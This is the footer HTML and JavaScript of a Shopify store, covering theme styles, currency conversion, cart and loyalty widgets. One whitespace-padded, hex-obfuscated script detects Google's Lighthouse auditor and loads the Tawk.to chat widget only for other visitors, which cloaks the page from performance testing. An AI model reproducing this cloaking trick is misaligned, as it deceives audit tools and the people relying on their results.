   </div></footer><div class="basel-close-side"></div><div id="shopify-section-gl_custom_color" class="shopify-section">
<style>.bg_color_bronze{background-color: #cd7f32;
      background: #cd7f32; /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(#cd7f32 50%, #cd7f32 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(#cd7f32 50%, #cd7f32 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/bronze_1_30x30_crop_center.png);
    }.bg_color_ultem{background-color: #d2a900;
    }.bg_color_rainbow{background-color: rgba(0,0,0,0);
      background-image: url(//v8pr.uk/cdn/shop/files/rgb-color-wheel-round-classic-palette-vector-17737889_thumb_60ec9c9d-f354-4a86-92cc-287e171e904e_30x30_crop_center.png);
    }.bg_color_camo{
      background-image: url(//v8pr.uk/cdn/shop/files/M81__U.S._woodland_camouflage_pattern_swatch_30x30_crop_center.png);
    }.bg_color_brass{background-color: rgba(0,0,0,0);
      background: rgba(0,0,0,0); /* For browsers that do not support gradients */
      background: -webkit-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Safari 5.1 to 6.0 */
      background: -o-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Opera 11.1 to 12.0 */
      background: -moz-linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* For Firefox 3.6 to 15 */
      background: linear-gradient(rgba(0,0,0,0) 50%, rgba(0,0,0,0) 50%); /* Standard syntax (must be last) */
      background-image: url(//v8pr.uk/cdn/shop/files/Brushed-brass_1_30x30_crop_center.png);
    }</style>

</div></div>
  <!-- end wrapper --><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/lazysizes.js?v=68441465964607740661624304393"></script><![endif]-->
  
  <script> window.theme = window.theme || {};var theme = {strings: {addToCart: "Add to cart",soldOut: "Sold out",view_cart: "View cart",na: "N\/A",showMore: "Show More",showLess: "Show Less",added_to_cart: "Product was successfully added to your cart.",continue_shopping: "Continue Shopping",info_wishlist: "Sign in to sync your Saved Items across all your devices.",login: "Login",nowishlist: "No products were added to the wishlist",compare: "Compare",no_compare: "No products added in the compare table.",added_label: "Added"},use_ajax_add_to_cart: true,gl_productreviews: false,add_to_cart_action:"widget",product_gallery:{images_slider:true,thumbs_slider:{enabled:true,position:"bottom",items:{desktop:4,desktop_small:3,tablet:4,mobile:3,vertical_items:3}}},basel_settings: {countdown_days: "days",countdown_hours: "hr",countdown_mins: "min",countdown_sec: "sc",wishlist:"yes",compare:"no",quickview:"no",ajax_search:"yes",ajax_search_product:"yes",header_search_category:"no",enable_search_category:"yes",currency:"yes",save_note:"yes",enable_popup:"no",enable_variant_simple:"no",popup_delay:"5000",popup_event:"time",popup_scroll:"800",popup_pages:4,promo_popup_hide_mobile:"no",cookies_version:65, promo_version:3,header_banner_version:3,close_banner_btn:"1",header_banner_enabled:"1"},use_currency: true,shop_currency: "GBP",moneyFormat: "\u003cspan class=money\u003e£{{amount}}\u003c\/span\u003e"} </script><script>
  document.open();
  																																																																																																																																																if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {    
    document.write("\n  \u003c!--Start of Tawk.to Script--\u003e\n\u003cscript type=\"text\/javaѕcript\"\u003e\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5e3c8567a89cda5a1884952a\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003c\/script\u003e\n\u003c!--End of Tawk.to Script--\u003e");
  }

  document.close();
  
</script>
   
<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/libraries.min.js?v=18175361510839688691624304394"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/page.min.js?v=45317357375850606541624304411"></script><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><script>function floatToString(t,e){var o=t.toFixed(e).toString();return o.match(/^\.\d+/)?"0"+o:o}"undefined"==typeof window.Shopify&&(window.Shopify={}),Shopify.each=function(t,e){for(var o=0;o<t.length;o++)e(t[o],o)},Shopify.map=function(t,e){for(var o=[],i=0;i<t.length;i++)o.push(e(t[i],i));return o},Shopify.arrayIncludes=function(t,e){for(var o=0;o<t.length;o++)if(t[o]==e)return!0;return!1},Shopify.uniq=function(t){for(var e=[],o=0;o<t.length;o++)Shopify.arrayIncludes(e,t[o])||e.push(t[o]);return e},Shopify.isDefined=function(t){return void 0!==t},Shopify.getClass=function(t){return Object.prototype.toString.call(t).slice(8,-1)},Shopify.extend=function(t,e){function o(){}o.prototype=e.prototype,t.prototype=new o,(t.prototype.constructor=t).baseConstructor=e,t.superClass=e.prototype},Shopify.locationSearch=function(){return window.location.search},Shopify.locationHash=function(){return window.location.hash},Shopify.replaceState=function(t){window.history.replaceState({},document.title,t)},Shopify.urlParam=function(t){var e=RegExp("[?&]"+t+"=([^&#]*)").exec(Shopify.locationSearch());return e&&decodeURIComponent(e[1].replace(/\+/g," "))},Shopify.newState=function(t,e){return(Shopify.urlParam(t)?Shopify.locationSearch().replace(RegExp("("+t+"=)[^&#]+"),"$1"+e):""===Shopify.locationSearch()?"?"+t+"="+e:Shopify.locationSearch()+"&"+t+"="+e)+Shopify.locationHash()},Shopify.setParam=function(t,e){Shopify.replaceState(Shopify.newState(t,e))},Shopify.Product=function(t){Shopify.isDefined(t)&&this.update(t)},Shopify.Product.prototype.update=function(t){for(property in t)this[property]=t[property]},Shopify.Product.prototype.optionNames=function(){return"Array"==Shopify.getClass(this.options)?this.options:[]},Shopify.Product.prototype.optionValues=function(o){if(!Shopify.isDefined(this.variants))return null;var t=Shopify.map(this.variants,function(t){var e="option"+(o+1);return t[e]==undefined?null:t[e]});return null==t[0]?null:Shopify.uniq(t)},Shopify.Product.prototype.getVariant=function(i){var r=null;return i.length!=this.options.length||Shopify.each(this.variants,function(t){for(var e=!0,o=0;o<i.length;o++){t["option"+(o+1)]!=i[o]&&(e=!1)}1!=e||(r=t)}),r},Shopify.Product.prototype.getVariantById=function(t){for(var e=0;e<this.variants.length;e++){var o=this.variants[e];if(t==o.id)return o}return null},Shopify.money_format="$",Shopify.formatMoney=function(t,e){function n(t,e){return void 0===t?e:t}function o(t,e,o,i){if(e=n(e,2),o=n(o,","),i=n(i,"."),isNaN(t)||null==t)return 0;var r=(t=(t/100).toFixed(e)).split(".");return r[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+o)+(r[1]?i+r[1]:"")}"string"==typeof t&&(t=t.replace(".",""));var i="",r=/\{\{\s*(\w+)\s*\}\}/,a=e||this.money_format;switch(a.match(r)[1]){case"amount":i=o(t,2);break;case"amount_no_decimals":i=o(t,0);break;case"amount_with_comma_separator":i=o(t,2,".",",");break;case"amount_with_space_separator":i=o(t,2," ",",");break;case"amount_with_period_and_space_separator":i=o(t,2," ",".");break;case"amount_no_decimals_with_comma_separator":i=o(t,0,".",",");break;case"amount_no_decimals_with_space_separator":i=o(t,0," ");break;case"amount_with_apostrophe_separator":i=o(t,2,"'",".")}return a.replace(r,i)},Shopify.OptionSelectors=function(t,e){return this.selectorDivClass="selector-wrapper",this.selectorClass="single-option-selector",this.variantIdFieldIdSuffix="-variant-id",this.variantIdField=null,this.historyState=null,this.selectors=[],this.domIdPrefix=t,this.product=new Shopify.Product(e.product),this.onVariantSelected=Shopify.isDefined(e.onVariantSelected)?e.onVariantSelected:function(){},this.replaceSelector(t),this.initDropdown(),e.enableHistoryState&&(this.historyState=new Shopify.OptionSelectors.HistoryState(this)),!0},Shopify.OptionSelectors.prototype.initDropdown=function(){var t={initialLoad:!0};if(!this.selectVariantFromDropdown(t)){var e=this;setTimeout(function(){e.selectVariantFromParams(t)||e.fireOnChangeForFirstDropdown.call(e,t)})}},Shopify.OptionSelectors.prototype.fireOnChangeForFirstDropdown=function(t){this.selectors[0].element.onchange(t)},Shopify.OptionSelectors.prototype.selectVariantFromParamsOrDropdown=function(t){this.selectVariantFromParams(t)||this.selectVariantFromDropdown(t)},Shopify.OptionSelectors.prototype.replaceSelector=function(t){var e=document.getElementById(t),o=e.parentNode;Shopify.each(this.buildSelectors(),function(t){o.insertBefore(t,e)}),e.style.display="none",this.variantIdField=e},Shopify.OptionSelectors.prototype.selectVariantFromDropdown=function(t){var e=document.getElementById(this.domIdPrefix).querySelector("[selected]");if(e||(e=document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!e)return!1;var o=e.value;return this.selectVariant(o,t)},Shopify.OptionSelectors.prototype.selectVariantFromParams=function(t){var e=Shopify.urlParam("variant");return this.selectVariant(e,t)},Shopify.OptionSelectors.prototype.selectVariant=function(t,e){var o=this.product.getVariantById(t);if(null==o)return!1;for(var i=0;i<this.selectors.length;i++){var r=this.selectors[i].element,n=o[r.getAttribute("data-option")];null!=n&&this.optionExistInSelect(r,n)&&(r.value=n)}return"undefined"!=typeof jQuery?jQuery(this.selectors[0].element).trigger("change",e):this.selectors[0].element.onchange(e),!0},Shopify.OptionSelectors.prototype.optionExistInSelect=function(t,e){for(var o=0;o<t.options.length;o++)if(t.options[o].value==e)return!0},Shopify.OptionSelectors.prototype.insertSelectors=function(t,e){Shopify.isDefined(e)&&this.setMessageElement(e),this.domIdPrefix="product-"+this.product.id+"-variant-selector";var o=document.getElementById(t);Shopify.each(this.buildSelectors(),function(t){o.appendChild(t)})},Shopify.OptionSelectors.prototype.buildSelectors=function(){for(var t=0;t<this.product.optionNames().length;t++){var e=new Shopify.SingleOptionSelector(this,t,this.product.optionNames()[t],this.product.optionValues(t));e.element.disabled=!1,this.selectors.push(e)}var i=this.selectorDivClass,r=this.product.optionNames();return Shopify.map(this.selectors,function(t){var e=document.createElement("div");if(e.setAttribute("class",i),1<r.length){var o=document.createElement("label");o.htmlFor=t.element.id,o.innerHTML=t.name,e.appendChild(o)}return e.appendChild(t.element),e})},Shopify.OptionSelectors.prototype.selectedValues=function(){for(var t=[],e=0;e<this.selectors.length;e++){var o=this.selectors[e].element.value;t.push(o)}return t},Shopify.OptionSelectors.prototype.updateSelectors=function(t,e){var o=this.selectedValues(),i=this.product.getVariant(o);i?(this.variantIdField.disabled=!1,this.variantIdField.value=i.id):this.variantIdField.disabled=!0,this.onVariantSelected(i,this,e),null!=this.historyState&&this.historyState.onVariantChange(i,this,e)},Shopify.OptionSelectorsFromDOM=function(t,e){var o=e.optionNames||[],i=e.priceFieldExists||!0,r=e.delimiter||"/",n=this.createProductFromSelector(t,o,i,r);e.product=n,Shopify.OptionSelectorsFromDOM.baseConstructor.call(this,t,e)},Shopify.extend(Shopify.OptionSelectorsFromDOM,Shopify.OptionSelectors),Shopify.OptionSelectorsFromDOM.prototype.createProductFromSelector=function(t,n,a,s){if(!Shopify.isDefined(a))a=!0;if(!Shopify.isDefined(s))s="/";var e=document.getElementById(t),o=e.childNodes,p=(e.parentNode,n.length),l=[];Shopify.each(o,function(t){if(1==t.nodeType&&"option"==t.tagName.toLowerCase()){var e=t.innerHTML.split(new RegExp("\\s*\\"+s+"\\s*"));0==n.length&&(p=e.length-(a?1:0));var o=e.slice(0,p),i=a?e[p]:"",r=(t.getAttribute("value"),{available:!t.disabled,id:parseFloat(t.value),price:i,option1:o[0],option2:o[1],option3:o[2]});l.push(r)}});var i={variants:l};if(0==n.length){i.options=[];for(var r=0;r<p;r++)i.options[r]="option "+(r+1)}else i.options=n;return i},Shopify.SingleOptionSelector=function(o,i,t,e){this.multiSelector=o,this.values=e,this.index=i,this.name=t,this.element=document.createElement("select");for(var r=0;r<e.length;r++){var n=document.createElement("option");n.value=e[r],n.innerHTML=e[r],this.element.appendChild(n)}return this.element.setAttribute("class",this.multiSelector.selectorClass),this.element.setAttribute("data-option","option"+(i+1)),this.element.id=o.domIdPrefix+"-option-"+i,this.element.onchange=function(t,e){e=e||{},o.updateSelectors(i,e)},!0},Shopify.Image={preload:function(t,e){for(var o=0;o<t.length;o++){var i=t[o];this.loadImage(this.getSizedImageUrl(i,e))}},loadImage:function(t){(new Image).src=t},switchImage:function(t,e,o){if(t&&e){var i=this.imageSize(e.src),r=this.getSizedImageUrl(t.src,i);o?o(r,t,e):e.src=r}},imageSize:function(t){var e=t.match(/.+_((?:pico|icon|thumb|small|compact|medium|large|grande)|\d{1,4}x\d{0,4}|x\d{1,4})[_\.@]/);return null!==e?e[1]:null},getSizedImageUrl:function(t,e){if(null==e)return t;if("master"==e)return this.removeProtocol(t);var o=t.match(/\.(jpg|jpeg|gif|png|bmp|bitmap|tiff|tif)(\?v=\d+)?$/i);if(null==o)return null;var i=t.split(o[0]),r=o[0];return this.removeProtocol(i[0]+"_"+e+r)},removeProtocol:function(t){return t.replace(/http(s)?:/,"")}},Shopify.OptionSelectors.HistoryState=function(t){this.browserSupports()&&this.register(t)},Shopify.OptionSelectors.HistoryState.prototype.register=function(t){window.addEventListener("popstate",function(){t.selectVariantFromParamsOrDropdown({popStateCall:!0})})},Shopify.OptionSelectors.HistoryState.prototype.onVariantChange=function(t,e,o){this.browserSupports()&&(!t||o.initialLoad||o.popStateCall||Shopify.setParam("variant",t.id))},Shopify.OptionSelectors.HistoryState.prototype.browserSupports=function(){return window.history&&window.history.replaceState};</script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js"></script><![endif]-->

<!--[if (gt IE 9)|!(IE)]><!--><script data-src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376" defer="defer"></script><!--<![endif]-->
<!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/functions.min.js?v=168206738494826422851624304376"></script><![endif]-->

<script type="text/javascript">
jQuery(document).ready(function(){var e=function(){var e=jQuery(".dropdown-scroll > .sub-menu-dropdown");e.each(function(){var e=jQuery(this),o=e.find("> .container");e.on("mousemove",function(n){var t=e.offset(),i=n.pageY-t.top,r=o.outerHeight()-e.height();if(!(0>r)){var u=i/e.height(),a=0;a=0>=u?0:u>=1?-r:-u*r,a=parseInt(a),o.css({position:"relative",top:a})}})})};setTimeout(function(){e()},1e3),e()});
</script>

<script type="text/javascript">
     (function( $ ) {
       "use strict";
       
         $(window).scroll(function(event) {
           var sc = $(window).scrollTop();
           if (sc > 1000) {
             $('.jas-sticky-nt-atc').addClass('popup-display');
             $('body').addClass('add_sticky_nt');
           }
           else{
             $('.jas-sticky-nt-atc').removeClass('popup-display');
            $('body').removeClass('add_sticky_nt');
           }
         });
       })( jQuery );
   </script><script type="text/javascript">
  jQuery(function(a) {
   a("body").on("init", ".sp-tabs-wrapper, .shopify-tabs", function() {
        a(".sp-tab, .shopify-tabs .panel:not(.panel .panel)").hide();
        var b = window.location.hash
          , c = window.location.href
          , d = a(this).find(".sp-tabs, ul.tabs").first();
        b.toLowerCase().indexOf("comment-") >= 0 || "#reviews" === b || "#tab-reviews" === b ? d.find("li.reviews_tab a").click() : c.indexOf("comment-page-") > 0 || c.indexOf("cpage=") > 0 ? d.find("li.reviews_tab a").click() : d.find("li:first a").click()
    }).on("click", ".sp-tabs li a, ul.tabs li a", function(b) {
        b.preventDefault();
        var c = a(this)
          , d = c.closest(".sp-tabs-wrapper, .shopify-tabs")
          , e = d.find(".sp-tabs, ul.tabs");
        e.find("li").removeClass("active"),
        d.find(".sp-tab, .panel:not(.panel .panel)").hide(),
        c.closest("li").addClass("active"),
        d.find(c.attr("href")).show()
    }),
    void a(".sp-tabs-wrapper, .shopify-tabs").trigger("init")
});
  jQuery(document).on("click",".shopify-product-rating", function(e) {  
    var anchor = $(this);     
    jQuery(".reviews_tab > a").trigger("click");
    setTimeout(function() {
        window.scrollTo(0, 0);
    }, 1);
    setTimeout(function() {
        $('html, body').stop().animate({
            scrollTop: $(anchor.attr('href')).offset().top - 100
        }, 400);
    }, 10);
    e.preventDefault();      
  });
Shopify.Image.preload(["\/\/v8pr.uk\/cdn\/shop\/products\/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3.jpg?v=1611769898"]);
</script> <script src="//v8pr.uk/cdn/s/javascripts/currencies.js" type="text/javascript"></script><script src="//v8pr.uk/cdn/shop/t/39/assets/jquery.currencies.min.js?v=114507099335782185121624304387" type="text/javascript"></script><script>

    // Pick your format here:
    // money_format or money_with_currency_format
    Currency.format = 'money_format';

    var shopCurrency = 'GBP';

    /* Sometimes merchants change their shop currency, let's tell our JavaScript file */
    Currency.moneyFormats[shopCurrency].money_with_currency_format = "£{{amount}} GBP";
    Currency.moneyFormats[shopCurrency].money_format = "£{{amount}}";

    var cookieCurrency;
    try {cookieCurrency = gl_Currency.cookie.read();} catch (err) {}

    // Fix for customer account pages.
    jQuery('span.money span.money').each(function() {
      jQuery(this).parents('span.money').removeClass('money');
    });

    // Saving the current price.
    jQuery('span.money').each(function() {
      jQuery(this).attr('data-currency-GBP', jQuery(this).html());
    });

      // Select all your currencies buttons.
      var buttons = jQuery('.currency li');

      // If there's no cookie or it's the shop currency.
      //console.log(cookieCurrency);
      if (cookieCurrency == null || cookieCurrency === shopCurrency) {
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + shopCurrency + ']').addClass('active');
        Currency.currentCurrency = shopCurrency;
        jQuery(".current-currency").text(shopCurrency);
      }
      else {
        Currency.convertAll(shopCurrency, cookieCurrency);
        buttons.removeClass('active');
        jQuery('.currency li[data-currency=' + cookieCurrency + ']').addClass('active');
        jQuery(".current-currency").text(cookieCurrency);
      }

      // When customer clicks on a currency button.
      $(document).on("click",".currency li",function(ev) {
         ev.preventDefault();
        buttons.removeClass('active');
        var text_cur = jQuery(this).attr('data-currency');
        jQuery( ".currency li[data-currency='" + text_cur + "']" ).addClass('active');
        
        var newCurrency =  jQuery(this).attr('data-currency');
        if(newCurrency == Currency.currentCurrency)
        {
            Currency.convertAll(shopCurrency, newCurrency);
        }
        else
        {
            Currency.convertAll(Currency.currentCurrency, newCurrency);
        }
        
        jQuery(".current-currency").text(text_cur);
      });

      // For product options.
      var main_selectCallback = window.selectCallback;
      var selectCallback = function(variant, selector) {
          main_selectCallback(variant, selector);
          Currency.convertAll(shopCurrency, jQuery(".currency .active").attr('data-currency'));
      };
      Shopify.formatWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        var c = (typeof Currency == 'undefined' ) ? "$ {{amount}}": Currency.moneyFormats[x].money_format;
        return Shopify.formatMoney(price,c);
        };
        Shopify.convertWithCurrency = function(amount){
        var price  = (isNaN(amount)) ? 0 : amount;
        var x = (gl_Currency.cookie.read() != null) ? gl_Currency.cookie.read() : shopCurrency;
        //r c = (typeof Currency == 'undefined' ) ? '$ {{amount}}' : Currency.moneyFormats[x].money_format;
        return Shopify.formatWithCurrency(Currency.convert(price,shopCurrency,x));
      }
  </script><script> const NITRO_CHECKOUT_SELECTOR = [".nitro-bundle-checkout"];</script><div class="sticky-nt-atc jas-sticky-nt-atc pf top sticky_add_mobile default_variant">
  <form id="cart_form_sticky" action="/cart/add" method="post" enctype="multipart/form-data" class="flex center-xs middle-xs"><div id="pr_img_sticky" class="mr__10"><div class="sticky_img" style="background-image: url(//v8pr.uk/cdn/shop/products/zoom_short_42b82a5e-22ba-4b37-9e12-84aabfa499b3_80x.jpg?v=1611769898);"></div></div><select name="id" id="productselect-sticky" class="product-form__variants hide hidden"><option  selected="selected" value="33172663795792"> default-title</option></select>
    <div class="flex"><div class="single-product-content">
        <div class="cart">
          <div class="quantity mr__10">
               <input type="button" value="-" class="minus">
               <input type="number" id="number_sticky" step="1" min="1" max="148" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric">
               <input type="button" value="+" class="plus">
          </div>
        </div>
      </div><button type="submit" class="ajax_form_cart button_sticky single_add_to_cart_button pr">Add to cart</button>
      </div>

   </form>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <!-- Background of PhotoSwipe. 
      It's a separate element as animating opacity is faster than rgba(). -->
   <div class="pswp__bg"></div>
   <!-- Slides wrapper with overflow:hidden. -->
   <div class="pswp__scroll-wrap">
      <!-- Container that holds slides. 
         PhotoSwipe keeps only 3 of them in the DOM to save memory.
         Don't modify these 3 pswp__item elements, data is added later on. -->
      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>
      <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
            <!-- element will get class pswp__preloader--active when preloader is running -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>
         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>
         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
         </button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
         </button>
         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
</div><!--[if (gt IE 9)|!(IE)]><!--><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548" defer="defer"></script><!--<![endif]-->
    <!--[if lte IE 9]><script src="//v8pr.uk/cdn/shop/t/39/assets/custom_js.js?v=58714244427212456621624304548"></script><![endif]--><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->




<div id="lootly-widget" class="lootly-init" style="display: none"
    data-provider="https://lootly.io"
    data-api-key="P9VQjifU8ElD3Vdoina0R8daPeQAxNuGivZhsSeX2Kxs2f3uG0rD9P9XOpvm"
    data-shop-domain="v8pr.myshopify.com"
    data-shop-id="6071c3e9cc24ba641faa53005c81fcd7"
    data-customer-id=""
    data-customer-signature="">
</div>


<input type="hidden" name="is_customer_logged_in" value="0" class="is_customer_logged_in">
<input type="hidden" name="referral_customer_logged_id" value="0" class="referral_customer_logged_id">

<input type="hidden" name="referral_shop_currency" value="<span class=money>£ </span>" class="referral_shop_currency">


<div id="master-referal-div"></div>
<div class="aaa-noti-container"></div>





<input type="hidden" id="656565115116111114101" data-customer-id="" data-customer-email="" data-customer-name=" "/>
  

  

<style>
.ps-announcement-popup {
	transition: all 0.3s ease-in;
	display: none;
	width: 300px;
	height: 300px;
}
.ps-announcement-popup img {
    max-width: 100%;
}
.ps-announcement-popup.side,
.ps-announcement-popup.middle {
    display: block;
}
.ps-announcement-popup .close {
	position: absolute;
	right: 10px;
	top: 12px;
	width: 20px;
	height: 20px;
	opacity: 0;
	cursor: pointer;
}
.ps-announcement-popup .close:hover {
	opacity: 0;
}
.ps-announcement-popup .close:before,
.ps-announcement-popup .close:after {
	position: absolute;
	left: 15px;
	content: ' ';
	height: 20px;
	width: 2px;
	background-color: transparent;
}
.ps-announcement-popup .close:before {
	transform: rotate(45deg);
}
.ps-announcement-popup .close:after {
	transform: rotate(-45deg);
}

.ps-announcement-popup.side.left,
.ps-announcement-popup.side.right {
	position: fixed;
	bottom: 10%;
	color: #000;
}
.ps-announcement-popup.side.left {
	transform: translate(-100%);
}
.ps-announcement-popup.side.left.active {
	transform: translate(0);
}
.ps-announcement-popup.side.right {
	right: 0;
	transform: translate(100%);
}
.ps-announcement-popup.side.right.active {
	transform: translate(0);
}
.ps-announcement-popup.middle {
	position: fixed;
	background-color: rgba(0, 0, 0, 0.3);
	visibility: hidden;
	opacity: 0;
	z-index: 10;
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
}
.ps-announcement-popup.middle .ps-modal {
    position: absolute;
    top: calc(50% - 150px);
	left: calc(50% - 150px);
	max-width: 300px;
	max-height: 300px;
}
.ps-announcement-popup.middle.active {
	visibility: visible;
	opacity: 1;
}
</style>

<div class="ps-announcement-popup">
	<div class="ps-modal">
	    <img src="//v8pr.uk/cdn/shop/t/39/assets/laybuy_announcement_asset.jpg?v=169632526388761660751624304392" alt="" />
	    <span class="close"></span>
	</div>
</div>

<script type="application/javascript">
(function() {
	if (!window.LBConfigs || !window.LBConfigs.popup.enable) return;
	let className = window.LBConfigs.popup.position || 'middle',
	delay = typeof(window.LBConfigs.popup.delay) === 'undefined' ? 5000 : window.LBConfigs.popup.delay,
	dialogs = document.querySelector('.ps-announcement-popup');
	className.split(' ').forEach(function(cls_name) {
	    dialogs.classList.add(cls_name);
	}),
	skey = 'ps-laybuy-popup';
	cb = function() {
		dialogs.classList.add('active');
		dialogs.querySelector('.close').addEventListener('click', function() {
			dialogs.classList.remove('active');
		});
		window.sessionStorage.setItem(skey, '1');
	};
	if (window.sessionStorage.getItem(skey) !== '1') {
		setTimeout(cb, delay);
	}
})();
</script>

<!--Content in content_for_footer -->

			
<!--LH--><!-- PageFly cart auto update -->
  <script>
    try {
        window.onload = function() {
	      setTimeout(() => {
        	  window.__pagefly_helper_store__ && window.__pagefly_helper_store__.subscribe(function(cart) {      
            	//code here
            	$.get("/cart?view=json", function(e) {
                  $(".widget_shopping_cart_content").html(e)
                }).always(function() {
                  baselThemeModule.gl_currency(),
                    window.Shopify && Shopify.StorefrontExpressButtons && nathan_settings.use_additional_checkout_buttons && Shopify.StorefrontExpressButtons.initialize()
                }),
                  $.getJSON("/cart.js", function(e) {
                  $(".cartCount").html(e.item_count),
                    $(".basel-cart-subtotal >span").html(Shopify.formatMoney(e.total_price, theme.moneyFormat))
                }).always(function() {
                  baselThemeModule.gl_currency()
                }),
                  baselThemeModule.addToCart()
          	})
	      }, 1200)
	}
    } catch (e) {console.warn(e)}
  </script>
 <script type="text/html" id="ps-payment-icons-template">
    <div class="ps-payment-icon-bar">
        <ul class="ps-payment-icons"><li class="ps-payment-icons-item">
                <svg version="1.1" class="ps-payment-icon" xmlns="http://www.w3.org/2000/svg"
                     xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="38px" height="24px"
                     viewBox="0 0 190 120" enable-background="new 0 0 190 120" xml:space="preserve">
                <image id="image0" width="190" height="120" x="0" y="0"
                       xlink:href="[data-uri]"/>
            </svg>
            </li>
        </ul>
    </div>
</script>
<script type="application/javascript">
(function () {
    if (!window.LBConfigs || !window.LBConfigs.icons) return;
    let cb = function (configs) {
        let template = document.getElementById('ps-payment-icons-template'),
            doms = document.querySelectorAll(configs.selector), node;
        if (!template || doms.length === 0) return;
        doms.forEach(function (dom) {
            // Inject
            node = document.createElement('div');
            node.innerHTML = template.innerHTML;
            switch (configs.inject) {
                case 2:
                    dom.parentNode.insertBefore(node.children[0], dom.nextSibling);
                    break;
                case 1:
                    dom.parentNode.insertBefore(node.children[0], dom);
                    break;
                case 0:
                default:
                    dom.appendChild(node.children[0]);
            }
        });
        // All Icons ?
        if (configs.showAll) {
            document.querySelectorAll('li.ps-payment-icons-item.hidden').forEach(function (v) {
                v.classList.remove('hidden')
            })
        }
    };
    window.addEventListener('load', cb(window.LBConfigs.icons))
})();
</script>
<style>
.ps-payment-icon-bar {
    display: inline-block;
    text-align: center;
    margin-left: 0;
    margin-top: 0;
}

.ps-payment-icons {
    display: inline-block;
    margin: 0;
}

.ps-payment-icons-item {
    margin-right: 5px;
    display: inline-block;
}

.ps-payment-icons-item.hidden {
    display: none;
}
</style>

  
